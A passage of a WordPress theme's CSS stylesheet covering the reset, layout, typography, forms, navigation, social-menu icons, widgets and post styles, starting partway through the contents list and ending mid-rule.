12.0 - Media
	12.1 - Captions
	12.2 - Galleries
	12.3 - Audio
	12.4 - Attachments
13.0 - Header
14.0 - Footer
15.0 - Home
16.0 - 404
17.0 - Jetpack	
	17.1 - Contact Form
	17.2 - Gravatar Profile
	17.3 - Infinite Scroll
	17.4 - Subscriptions
	17.5 - RSS Links
	17.6 - Tiled Gallery
	17.7 - Video Player
	17.8 - WordPress Posts
18.0 - Contact Form 7
19.0 - Gravity Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

html {
  font-size: 100%;
  line-height: 1;
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

body {
  background: #fff; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block; }

ol, ul {
  list-style: none; }

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: collapse;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left;
  vertical-align: middle; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/*--------------------------------------------------------------
2.0 - Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
2.1 - Basic Structure
--------------------------------------------------------------*/
#page {
  max-width: 67.5rem;
  margin-left: auto;
  margin-right: auto;
  padding: 0 5%; }
  #page:after {
    content: " ";
    display: block;
    clear: both; }

#primary {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left; }

.sidebar #primary {
  border-color: #e5e5e5;
  border-style: solid;
  border-width: 0 0.0625em 0 0;
  padding-right: 3.5%;
  width: 75%; }
  @media (max-width: 48rem) {
    .sidebar #primary {
      border: none;
      padding-right: 0;
      padding-left: 0;
      width: 100%; } }

#secondary {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-color: #e5e5e5;
  border-style: solid;
  float: right;
  padding-left: 3.5%;
  width: 25%; }
  @media (max-width: 48rem) {
    #secondary {
      width: 100%; } }

/*--------------------------------------------------------------
2.2 - Additional Structure

One Column - No Sidebar Widgets Added
Full Width Page
Full Width Page - No Title
Full Width Page - Unconstrained Content
Full Width Page - Unconstrained Content - No Title
404 Page
--------------------------------------------------------------*/
.one-column #primary,
.page-template-page-templatesfull-width-php #primary,
.page-template-page-templatesfull-width-no-title-php #primary,
.page-template-page-templatesfull-width-unconstrained-content-php #primary,
.page-template-page-templatesfull-width-unconstrained-content-no-title-php #primary,
.error404 #primary {
  border: none;
  float: none;
  padding: 0;
  width: 100%; }

.one-column #primary .page-header,
.one-column #primary .page-content,
.one-column #primary .entry-header,
.one-column #primary .entry-summary,
.one-column #primary .entry-content,
.one-column #primary .entry-footer,
.one-column #primary #comments,
.page-template-page-templatesfull-width-php #primary .page-header,
.page-template-page-templatesfull-width-php #primary .page-content,
.page-template-page-templatesfull-width-php #primary .entry-header,
.page-template-page-templatesfull-width-php #primary .entry-summary,
.page-template-page-templatesfull-width-php #primary .entry-content,
.page-template-page-templatesfull-width-php #primary .entry-footer,
.page-template-page-templatesfull-width-php #primary #comments,
.page-template-page-templatesfull-width-no-title-php #primary .page-header,
.page-template-page-templatesfull-width-no-title-php #primary .page-content,
.page-template-page-templatesfull-width-no-title-php #primary .entry-header,
.page-template-page-templatesfull-width-no-title-php #primary .entry-summary,
.page-template-page-templatesfull-width-no-title-php #primary .entry-content,
.page-template-page-templatesfull-width-no-title-php #primary .entry-footer,
.page-template-page-templatesfull-width-no-title-php #primary #comments,
.error404 #primary {
  margin-right: auto;
  margin-left: auto;
  max-width: 71.3889%; }

.page-template-page-templatesfull-width-unconstrained-content-php #primary .page-header,
.page-template-page-templatesfull-width-unconstrained-content-php #primary .page-content,
.page-template-page-templatesfull-width-unconstrained-content-php #primary .entry-header,
.page-template-page-templatesfull-width-unconstrained-content-php #primary .entry-summary,
.page-template-page-templatesfull-width-unconstrained-content-php #primary .entry-content,
.page-template-page-templatesfull-width-unconstrained-content-php #primary .entry-footer,
.page-template-page-templatesfull-width-unconstrained-content-php #primary #comments,
.page-template-page-templatesfull-width-unconstrained-content-no-title-php #primary .page-header,
.page-template-page-templatesfull-width-unconstrained-content-no-title-php #primary .page-content,
.page-template-page-templatesfull-width-unconstrained-content-no-title-php #primary .entry-header,
.page-template-page-templatesfull-width-unconstrained-content-no-title-php #primary .entry-summary,
.page-template-page-templatesfull-width-unconstrained-content-no-title-php #primary .entry-content,
.page-template-page-templatesfull-width-unconstrained-content-no-title-php #primary .entry-footer,
.page-template-page-templatesfull-width-unconstrained-content-no-title-php #primary #comments {
  margin-right: auto;
  margin-left: auto;
  max-width: 100%; }

/*--------------------------------------------------------------
3.0 - Typography
--------------------------------------------------------------*/
html {
  font-size: 100%;
  line-height: 1.6875em; }

[class^="icon-"]:before,
[class*=" icon-"]:before {
  display: inline-block;
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit; }

body,
button,
input,
select,
textarea {
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  color: #666;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1em;
  line-height: 1.6875; }

::selection {
  background: #2ac176;
  color: #FFF; }

h1, h2, h3, h4, h5, h6 {
  word-break: break-all;
  word-break: break-word;
  font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
  margin: 0.84375em 0;
  clear: both;
  color: #333;
  font-weight: 600; }

h1 {
  font-size: 1.8125em;
  line-height: 1.86207em; }

h2 {
  font-size: 1.625em;
  line-height: 2.07692em; }

h3 {
  font-size: 1.4375em;
  line-height: 1.17391em; }

h4 {
  font-size: 1.25em;
  line-height: 1.35em; }

h5 {
  font-size: 1.125em;
  line-height: 1.5em; }

h6 {
  font-size: 1em;
  line-height: 1.6875em; }

p {
  margin-bottom: 1.6875em; }
  p:last-child {
    margin-bottom: 0; }
  p:only-child {
    margin-bottom: 1.6875em; }

b, strong {
  font-weight: 600; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  border-left: 0.1875em solid #2ac176;
  margin-top: 1.6875em;
  margin-bottom: 1.6875em;
  padding: 0 0 0 1.6875em; }
  blockquote cite {
    font-size: 1em;
    line-height: 1.6875em;
    display: block;
    margin-top: 1.6875em; }

address {
  margin: 0 0 1.6875em; }

code, kbd, tt, var, samp, pre {
  -moz-hyphens: none;
  -ms-hyphens: none;
  -webkit-hyphens: none;
  hyphens: none;
  font-family: Consolas, "Courier New", Courier, monospace; }

pre {
  white-space: pre;
  white-space: pre-wrap;
  white-space: pre-line;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -hp-pre-wrap;
  word-wrap: break-word;
  color: #0d0d0d;
  background: #f2f2f2;
  margin: 0 0 1.6875em;
  max-width: 100%;
  overflow: auto;
  padding: 0.84375em 1.6875em; }

abbr, acronym {
  border-bottom: 0.0625em dotted #2ac176;
  cursor: help; }

mark, ins {
  background: #fff9C0;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
4.0 - Elements
--------------------------------------------------------------*/
hr {
  background-color: #e5e5e5;
  border: 0;
  height: 0.0625em;
  margin: 0 0 1.6875em; }

ul, ol {
  margin: 0 0 1.6875em 1.5em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-top: 0;
  margin-bottom: 0; }

dl {
  margin: 0 0 1.6875em; }
  dl dt {
    font-weight: 600; }
  dl dd {
    margin: 0 0 0 1.6875em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

figure {
  margin: 0; }

table {
  border: 1px solid #e5e5e5;
  margin: 0 0 1.6875em;
  width: 100%; }
  table th, table td {
    border: 1px solid #e5e5e5;
    padding: 0.5em; }
    @media (max-width: 30rem) {
      table th, table td {
        padding: 2%; } }
  table th {
    font-weight: 600; }

/*--------------------------------------------------------------
5.0 - Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  outline-style: none;
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  *vertical-align: middle;
  /* Improves appearance and consistency in IE6/IE7 */ }

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none; }

label {
  display: block;
  font-weight: 600;
  margin-bottom: 0.4219em; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 0 1px 0 #21975c;
  -webkit-box-shadow: 0 1px 0 #21975c;
  box-shadow: 0 1px 0 #21975c;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border: none;
  background: rgba(42, 193, 118, 0.8);
  color: #FFF;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-weight: 400;
  padding: 0.5em 1em 0.375em;
  text-transform: uppercase; }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #2ac176; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
  margin-right: 0.3125em; }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="password"],
input[type="search"],
select[multiple],
textarea {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  line-height: normal;
  padding: 0.6875em 0.625rem 0.6875em;
  -webkit-appearance: none; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="date"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select[multiple]:focus,
textarea:focus {
  border-color: #ccc; }

textarea {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding: 0.625em;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

input[type="file"] {
  font-size: 0.875em;
  line-height: 1.92857em;
  line-height: 0; }

/*--------------------------------------------------------------
6.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.1 - Links
--------------------------------------------------------------*/
a {
  color: #2ac176;
  text-decoration: none; }
  a:hover, a:focus, a:active {
    color: #666; }

/*--------------------------------------------------------------
6.2 - Main Menu
--------------------------------------------------------------*/
.main-navigation {
  font-size: 0.875em;
  line-height: 1.92857em;
  float: right;
  margin: 0;
  max-width: 70%;
  position: relative;
  text-align: left;
  width: auto; }
  @media (max-width: 48rem) {
    .main-navigation {
      text-align: center;
      margin: 0 0 0.1875em;
      max-width: 100%;
      width: 100%; } }
  .main-navigation a {
    white-space: nowrap;
    display: block;
    color: #666; }
  .main-navigation .current_page_item a, .main-navigation .current-menu-item a {
    color: #2ac176; }
  .main-navigation ul {
    display: block;
    list-style: none;
    margin: 0; }
    @media (max-width: 48rem) {
      .main-navigation ul {
        text-align: center; } }
    .main-navigation ul li {
      display: inline-block;
      margin-top: 1.5804em;
      padding: 0 1.6518em 0 0;
      position: relative; }
      .main-navigation ul li:hover > a {
        color: #2ac176; }
      .main-navigation ul li:last-of-type {
        padding-right: 0; }
    .main-navigation ul ul {
      display: none;
      left: 0;
      padding-top: 0.1875em;
      position: absolute;
      text-align: left;
      z-index: 2; }
      @media (max-width: 64rem) {
        .main-navigation ul ul {
          display: none; } }
      .main-navigation ul ul li {
        background: #f2f2f2;
        margin: 0;
        min-width: 9.6429em;
        padding: 0;
        width: 100%; }
        .main-navigation ul ul li a {
          padding: 0.5714em 1.1429em 0.5179em; }
        .main-navigation ul ul li:hover > a {
          background: #2ac176;
          color: #FFF; }
      .main-navigation ul ul ul {
        left: 100%;
        padding-top: 0;
        top: 0; }
    .main-navigation ul li:hover > ul {
      display: block; }
  .main-navigation .menu-item-has-children {
    margin-right: 2.6607em;
    padding-right: 0; }
    .main-navigation .menu-item-has-children a:before {
      content: "\f063";
      font-family: FontAwesome;
      font-size: 0.625em;
      padding: 0 0 0 0.6em;
      position: absolute;
      right: -1.5625em;
      top: 0.1875em; }
      @media (max-width: 64rem) {
        .main-navigation .menu-item-has-children a:before {
          display: none; } }
    .main-navigation .menu-item-has-children .sub-menu .menu-item-has-children {
      margin-right: 0; }
    .main-navigation .menu-item-has-children .sub-menu a:before {
      content: none; }

.center-logo .main-navigation {
  margin: 0 0 0.1875em;
  max-width: 100%;
  text-align: center;
  width: 100%; }

/*--------------------------------------------------------------
6.3 - Comment, Post and Page Navigation
--------------------------------------------------------------*/
.site-main .comment-navigation {
  margin-bottom: 3.375em; }

.site-main .comment-navigation,
.site-main .post-navigation {
  margin-top: 3.375em;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden; }

.comment-navigation .nav-links,
.paging-navigation .nav-links,
.post-navigation .nav-links {
  text-align: center; }

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  position: relative; }
  @media (max-width: 48rem) {
    .comment-navigation .nav-previous,
    .paging-navigation .nav-previous,
    .post-navigation .nav-previous {
      margin-bottom: 1.6875em;
      float: none;
      width: 100%; } }

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  position: relative; }
  @media (max-width: 48rem) {
    .comment-navigation .nav-next,
    .paging-navigation .nav-next,
    .post-navigation .nav-next {
      float: none;
      width: 100%; } }

.comment-navigation .nav-previous a:before, .comment-navigation .nav-next a:after, .post-navigation .nav-previous a:before, .post-navigation .nav-next a:after {
  font-family: 'FontAwesome';
  font-size: 0.8125em; }
.comment-navigation .nav-previous a:before, .post-navigation .nav-previous a:before {
  content: "\f060";
  padding-right: 0.5179em; }
.comment-navigation .nav-next a:after, .post-navigation .nav-next a:after {
  content: "\f061";
  padding-left: 0.5179em; }

.paging-navigation {
  margin-top: 3.375em;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  text-align: center; }
  .paging-navigation .page-numbers {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #e5e5e5;
    color: #999;
    display: inline-block;
    margin-right: 0.3125em;
    padding: 0.4375em 1.0625em 0.375em; }
    @media (max-width: 64rem) {
      .paging-navigation .page-numbers {
        display: none; } }
    .paging-navigation .page-numbers:hover {
      color: #2ac176;
      border-color: #2ac176; }
  .paging-navigation .dots {
    border: none;
    padding-right: 0;
    padding-left: 0; }
    .paging-navigation .dots:hover {
      color: #666; }
  .paging-navigation .current {
    border-color: #2ac176;
    color: #2ac176; }
  .paging-navigation .prev, .paging-navigation .next {
    display: block;
    float: left;
    margin-right: 0;
    padding-right: 1.625em;
    padding-left: 1.625em; }
  .paging-navigation .next {
    float: right; }

.meta-nav {
  font-size: 0.8125em; }

.nav-previous .meta-nav {
  margin-right: 0.1875em; }

.nav-next .meta-nav {
  margin-left: 0.1875em; }

/*--------------------------------------------------------------
6.5 - Social Menu
--------------------------------------------------------------*/
@media (max-width: 48rem) {
  .menu-social-menu-container {
    float: left;
    width: 100%; } }
.menu-social-menu-container .screen-reader-text {
  left: -9999rem;
  position: absolute;
  top: -9999rem; }
.menu-social-menu-container ul {
  list-style: none;
  position: relative;
  margin: 0; }
  .menu-social-menu-container ul li {
    display: inline-block;
    color: transparent;
    font-size: 0;
    line-height: 0;
    padding: 0 0.3125rem; }
    .menu-social-menu-container ul li a {
      text-align: center; }
    .menu-social-menu-container ul li:last-of-type {
      padding-right: 0; }
    .menu-social-menu-container ul li a:before {
      display: block;
      color: #999;
      font-family: "FontAwesome";
      font-size: 1.125rem;
      vertical-align: top; }
    .menu-social-menu-container ul li a:hover:before {
      color: #2ac176; }
    .menu-social-menu-container ul li a[href*="behance.net"]:before {
      content: "\f1b4"; }
    .menu-social-menu-container ul li a[href*="codepen.io"]:before {
      content: "\f1cb"; }
    .menu-social-menu-container ul li a[href*="delicious.com"]:before {
      content: "\f1a5"; }
    .menu-social-menu-container ul li a[href*="deviantart.com"]:before {
      content: "\f1bd"; }
    .menu-social-menu-container ul li a[href*="digg.com"]:before {
      content: "\f1a6"; }
    .menu-social-menu-container ul li a[href*="dribbble.com"]:before {
      content: "\f17d"; }
    .menu-social-menu-container ul li a[href*="facebook.com"]:before {
      content: "\f09a"; }
    .menu-social-menu-container ul li a[href*="flickr.com"]:before {
      content: "\f16e"; }
    .menu-social-menu-container ul li a[href*="foursquare.com"]:before {
      content: "\f180"; }
    .menu-social-menu-container ul li a[href*="github.com"]:before {
      content: "\f09b"; }
    .menu-social-menu-container ul li a[href*="plus.google.com"]:before {
      content: "\f0d5"; }
    .menu-social-menu-container ul li a[href*="instagram.com"]:before {
      content: "\f16d"; }
    .menu-social-menu-container ul li a[href*="linkedin.com"]:before {
      content: "\f0e1"; }
    .menu-social-menu-container ul li a[href*="pinterest.com"]:before {
      content: "\f0d2"; }
    .menu-social-menu-container ul li a[href*="reddit.com"]:before {
      content: "\f1a1"; }
    .menu-social-menu-container ul li a[href*="soundcloud.com"]:before {
      content: "\f1be"; }
    .menu-social-menu-container ul li a[href*="stackexchange.com"]:before {
      content: "\f18d"; }
    .menu-social-menu-container ul li a[href*="stackoverflow.com"]:before {
      content: "\f16c"; }
    .menu-social-menu-container ul li a[href*="tumblr.com"]:before {
      content: "\f173"; }
    .menu-social-menu-container ul li a[href*="twitter.com"]:before {
      content: "\f099"; }
    .menu-social-menu-container ul li a[href*="vimeo.com"]:before {
      content: "\f194"; }
    .menu-social-menu-container ul li a[href*="vine.co"]:before {
      content: "\f1ca"; }
    .menu-social-menu-container ul li a[href*="vk.com"]:before {
      content: "\f189"; }
    .menu-social-menu-container ul li a[href*="weibo.com"]:before {
      content: "\f18a"; }
    .menu-social-menu-container ul li a[href*="wordpress.com"]:before {
      content: "\f19a"; }
    .menu-social-menu-container ul li a[href*="youtube.com"]:before {
      content: "\f167"; }

/*--------------------------------------------------------------
7.0 - Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important; }

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; }

/*--------------------------------------------------------------
8.0 - Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left; }

.alignright {
  display: inline;
  float: right; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

.alignnone {
  clear: both;
  display: block; }

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 0 1.6875em 1.6875em 0; }

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 0 0 1.6875em 1.6875em; }

blockquote.aligncenter,
figure.wp-caption.aligncenter,
img.aligncenter {
  margin-bottom: 1.6875em; }

blockquote.alignnone,
figure.wp-caption.alignnone,
img.alignnone {
  margin-bottom: 1.6875em; }

/*--------------------------------------------------------------
9.0 - Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.gallery:before,
.gallery:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: '';
  display: table; }

.clear:after,
.entry-content:after,
.gallery:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
10.0 - Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 - General Styles
--------------------------------------------------------------*/
#secondary .widget {
  margin-bottom: 2.5313em;
  width: 100%; }
  #secondary .widget:last-of-type {
    margin-bottom: 0; }

#colophon .widget {
  margin-bottom: 3.375em; }

#secondary .widget, #colophon .widget {
  font-size: 0.875em;
  line-height: 1.92857em; }
  #secondary .widget h3.widget-title, #colophon .widget h3.widget-title {
    font-size: 1.125em;
    line-height: 1.5em;
    margin-bottom: 0.8438em; }
    #secondary .widget h3.widget-title a, #colophon .widget h3.widget-title a {
      color: #333; }
      #secondary .widget h3.widget-title a:hover, #colophon .widget h3.widget-title a:hover {
        color: #2ac176; }
    #secondary .widget h3.widget-title:first-of-type, #colophon .widget h3.widget-title:first-of-type {
      margin-top: 0; }

#secondary .widget ul, #colophon .widget ul {
  list-style: none;
  margin-left: 0; }
  #secondary .widget ul li > ul, #colophon .widget ul li > ul {
    margin-left: 1em; }

#colophon .widget ul {
  margin: 0; }

#secondary .widget input[type="text"],
#secondary .widget input[type="email"],
#secondary .widget input[type="url"],
#secondary .widget input[type="tel"],
#secondary .widget input[type="number"],
#secondary .widget input[type="date"],
#secondary .widget input[type="password"],
#secondary .widget input[type="search"], #colophon .widget input[type="text"],
#colophon .widget input[type="email"],
#colophon .widget input[type="url"],
#colophon .widget input[type="tel"],
#colophon .widget input[type="number"],
#colophon .widget input[type="date"],
#colophon .widget input[type="password"],
#colophon .widget input[type="search"] {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%; }

#secondary .widget select, #colophon .widget select {
  max-width: 100%; }

#secondary .widget textarea, #colophon .widget textarea {
  width: 100%; }

/*--------------------------------------------------------------
10.2 - Calendar
--------------------------------------------------------------*/
#wp-calendar {
  border: none;
  margin: 0; }
  #wp-calendar caption {
    font-weight: 600;
    text-align: right;
    padding-bottom: 0.4286em; }
  #wp-calendar th, #wp-calendar td {
    border: none;
    padding: 0.2143em 0.2143em 0.1429em !important; }
  #wp-calendar thead th {
    text-align: center;
    padding-bottom: 0.4286em !important; }
  #wp-calendar tbody .pad {
    background: none; }
  #wp-calendar tbody td {
    background: #f2f2f2;
    border: 0.1429em solid #fff;
    text-align: center; }
    #wp-calendar tbody td:hover {
      background: #FFF; }
    #wp-calendar tbody td a {
      display: block; }
  #wp-calendar tfoot #prev, #wp-calendar tfoot #next {
    padding-top: 0.4286em !important; }
  #wp-calendar tfoot #next {
    text-align: right; }

/*--------------------------------------------------------------
10.3 - RSS
--------------------------------------------------------------*/
#secondary .widget_rss h3.widget-title:before, #colophon .widget_rss h3.widget-title:before {
  content: "\f09e";
  display: inline-block;
  font-family: 'FontAwesome'; }
#secondary .widget_rss h3.widget-title .rsswidget, #colophon .widget_rss h3.widget-title .rsswidget {
  display: inline-block; }
#secondary .widget_rss img, #colophon .widget_rss img {
  display: none; }
#secondary .widget_rss li, #colophon .widget_rss li {
  margin-bottom: 1.9286em; }
  #secondary .widget_rss li:last-of-type, #colophon .widget_rss li:last-of-type {
    margin-bottom: 0; }
#secondary .widget_rss .rsswidget, #colophon .widget_rss .rsswidget {
  display: block; }
#secondary .widget_rss .rss-date, #colophon .widget_rss .rss-date {
  display: inline-block; }
#secondary .widget_rss cite, #colophon .widget_rss cite {
  display: inline-block; }

/*--------------------------------------------------------------
10.4 - Recent Comments
--------------------------------------------------------------*/
#secondary .widget_recent_comments li, #colophon .widget_recent_comments li {
  margin-bottom: 0.6429em; }
  #secondary .widget_recent_comments li:last-of-type, #colophon .widget_recent_comments li:last-of-type {
    margin-bottom: 0; }

/*--------------------------------------------------------------
10.5 - Recent Posts
--------------------------------------------------------------*/
#secondary .widget_recent_entries span, #colophon .widget_recent_entries span {
  line-height: 0.84375em;
  margin-bottom: 1em;
  display: block; }

/*--------------------------------------------------------------
10.6 - Search
--------------------------------------------------------------*/
#secondary .widget_search .widget-title, #colophon .widget_search .widget-title {
  margin-bottom: 1.1875em; }
#secondary .widget_search .search-form label, #colophon .widget_search .search-form label {
  display: block !important; }
#secondary .widget_search .search-form input[type="search"], #colophon .widget_search .search-form input[type="search"] {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  font-weight: normal;
  max-width: 19.2857em;
  width: 100%; }
#secondary .widget_search .search-form .search-submit, #colophon .widget_search .search-form .search-submit {
  display: none; }

/*--------------------------------------------------------------
11.0 - Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 - Posts and Pages
--------------------------------------------------------------*/
article {
  border-bottom-width: 0.0625em;
  border-bottom-style: solid;
  padding-bottom: 3.3125em;
  margin-bottom: 3.375em;
  border-color: #e5e5e5;
  display: block; }
  article:last-of-type {
    border-bottom-width: 0;
    border-bottom-style: solid;
    padding-bottom: 0em;
    margin-bottom: 0; }

.entry-thumbnail {
  margin-bottom: 1.6875em;
  border: none;
  display: block;
  height: auto; }
  .entry-thumbnail img {
    display: block;
    margin: 0 auto; }
  .entry-thumbnail a {
    display: block; }

.post-video {
  margin-bottom: 1.6875em; }

.entry-header {
  text-align: left;
  margin: 0; }
  .entry-header h1.entry-title {
    font-size: 2em;
    line-height: 1.6875em;
    margin: 0; }
    .entry-header h1.entry-title a {
      color: #333; }
    .entry-header h1.entry-title a:hover {
      color: #2ac176; }
  @media (max-width: 30rem) {
    .entry-header h1.entry-title {
      font-size: 1.4375em;
      line-height: 1.17391em; } }
  .entry-header .entry-meta {
    font-size: 0.875em;
    line-height: 1.92857em;
    margin-bottom: 1.6875em;
    color: #999;
    position: relative; }
    .entry-header .entry-meta a {
      color: #999; }
      .entry-header .entry-meta a:hover {
        color: #2ac176; }
    .entry-header .entry-meta span {
      display: inline-block;
      margin-right: 1.0714em; }
      .entry-header .entry-meta span span {
        margin-right: 0; }
    .entry-header .entry-meta span:before, .entry-header .entry-meta a:before {
      font-family: 'FontAwesome';
      padding-right: 0.4554em; }
    .entry-header .entry-meta .featured-post:before {
      content: "\f08d"; }
    .entry-header .entry-meta .entry-date a:before {
      content: "\f073"; }
    .entry-header .entry-meta .updated {
      display: none; }
    .entry-header .entry-meta .author a:before {
      content: "\f040"; }
    .entry-header .entry-meta .cat-links a:first-of-type:before {
      content: "\f03a"; }
    .entry-header .entry-meta .tags-links a:first-of-type:before {
      content: "\f02b"; }
    .entry-header .entry-meta .comments-link a:before {
      content: "\f0e5"; }
    @media (max-width: 30rem) {
      .entry-header .entry-meta .author, .entry-header .entry-meta .cat-links, .entry-header .entry-meta .tags-links, .entry-header .entry-meta .comments-link, .entry-header .entry-meta .edit-link {
        display: none; } }

.sticky .entry-header .entry-meta .entry-date {
  display: none; }

.single .entry-header .entry-meta .entry-date:before {
  content: "\f073"; }

.entry-footer {
  font-size: 0.875em;
  line-height: 1.92857em;
  color: #999;
  margin-right: auto;
  margin-left: auto; }
  .entry-footer ul {
    display: block;
    list-style: none;
    margin: 3.375em 0 -0.5625rem; }
    .entry-footer ul li {
      display: inline-block;
      vertical-align: top; }
      .entry-footer ul li .fb_iframe_widget span[style] {
        vertical-align: top !important; }
      .entry-footer ul li .fb_iframe_widget iframe {
        position: inherit !important; }
  .entry-footer .edit-link {
    display: block;
    margin: 1.6875em 0 0; }
    @media (max-width: 48rem) {
      .entry-footer .edit-link {
        display: none; } }
    .entry-footer .edit-link a:before {
      content: "\f044";
      font-family: 'FontAwesome';
      padding-right: 0.3839em; }
    .entry-footer .edit-link a {
      color: #666; }
      .entry-footer .edit-link a:hover {
        color: #2ac176; }

.more-link:after {
  content: "\f061";
  font-family: 'FontAwesome';
  font-size: 0.8125em;
  padding-left: 0.5179em; }

.page-links {
  clear: both;
  margin: 0 0 1.6875em; }
  .page-links .page-links-title {
    border: none;
    color: #666;
    font-weight: 600;
    padding-right: 0;
    padding-left: 0;
    text-transform: none; }
  .page-links span {
